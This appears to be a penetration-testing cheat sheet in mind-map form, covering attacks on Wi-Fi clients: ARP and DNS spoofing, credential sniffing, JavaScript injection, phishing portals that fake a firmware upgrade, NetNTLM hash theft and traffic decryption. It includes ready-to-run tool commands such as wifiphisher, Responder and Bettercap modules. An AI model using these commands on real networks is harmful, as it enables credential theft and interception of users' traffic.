 Attacker Connected to
Target Network
Clients Attacks
Client Connected to
Rogue AP
Standard
Man-in-the-Middle Attacks
ARP Spoofing
Bettercap > arp.spoof module
Not needed when client connected to
rogue AP because attacker already in
position of MitM
DNS Spoofing
Bettercap > dns.spoof module
Credentials Sniffing
Bettercap > net.sniff module
Pcredz -i <interface> -v
python net-creds.py -i <interface>
dsniff -i <interface>
JS Injection
Bettercap > caplet beef-active
Captive Portal Attack
Phishing (Social Engineering)
wifiphisher -aI <interface_rogue_AP> -eI <interface_deauthenticating> -iI <internet_interface> \
-p firmware-upgrade --handshake-capture handshake.pcap --essid <target_SSID> -kN
wifipumpkin3 --xpulp "set interface wlan0; set ssid <SSID>; set proxy captiveflask; start"
Add --captive-portal in eaphammer command
airgeddon.sh
fluxion.sh
Payload Delivery
wifiphisher -aI <interface_rogue_AP> -jI <interface_jamming> -p
plugin_update --handshake-capture handshake.pcap -kN
NetNTLM Hash Stealing
Hostile Portal Attack (Redirect to SMB)
Add --hostile-portal in eaphammer command
HTTP traffic redirected to SMB
on attacker's machine
NBT-NS/LLMNR Poisoning
Responder.py -I <interface> -wrf
Passive Sniffing
Traffic Decryption
Wireshark (requires PSK or PMK)
airdecap-ng -e <ESSID> -p <passphrase> <capture_pcap>